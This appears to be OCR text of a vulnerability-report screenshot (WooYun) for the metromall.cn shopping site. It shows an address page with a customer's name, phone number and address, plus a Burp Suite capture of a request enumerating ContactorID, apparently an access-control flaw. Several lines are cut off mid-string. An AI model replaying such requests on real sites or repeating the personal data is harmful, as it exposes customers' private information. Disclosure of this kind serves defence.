 会员中心 帮助中心 办理麦德
深圳南山商场 热门搜索: 月饼 第二件半价 办公特惠 调味品 橄榄油 厨之选 牛奶 进口
全部商品分类 首 页 福礼购 NEW 麦咨达 源自麦德龙
当前位置: 首页 > 会员中心 > 账户信息 > 管理收货地址
交易管理
· 我的订单
· 我的采购单
· 我的优惠券
· 浏览历史
客户服务
· 退换货
账户信息
· 个人资料
· 修改密码
· 管理收货地址
收货信息
联系人 联系方式 地址
haohao 13726243272 广东 珠海市 香洲区 香洲人民东路65号
增加新收货地址
新手上路 购物指南 关于支付
新用户注册 基本购物流程 支付方式
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://www.metromall.cn:80 [61.152.151.85]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /account/addressinfo.aspx?ContactorID=7219 HTTP/1.1
Host: www.metromall.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/53
Referer: http://www.metromall.cn/account/addresslist.as
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: testcookie=testvalue; ASP.NET_SessionId=5pijsj4
TempID=Cart2a7bc023-2e29-4706-982e-12ee0f9a4001; BIGipS
pageReferrInSession=https%3A//www.baidu.com/link%3Furl%
ZO%26wd%3D%26eqid%3Db3fc0e9e0001010100000000556013a31; f
VisitorCapacity=1; PostStaID=96; vProductID=231815; tes
Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1442921036,1442
LoginLastPage=http://www.metromall.cn/account/addressli
www.wooyun.org